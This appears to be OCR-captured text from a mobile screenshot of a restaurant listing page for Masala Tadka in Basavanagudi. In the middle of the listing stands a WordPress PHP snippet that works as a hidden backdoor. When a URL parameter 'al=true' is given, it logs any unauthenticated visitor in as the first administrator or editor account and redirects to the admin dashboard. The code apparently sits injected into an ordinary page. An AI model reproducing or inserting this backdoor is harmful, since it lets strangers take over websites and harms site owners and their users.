
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Masala Tadka,
Basavanagudi
North Indian, Chinese
Add Review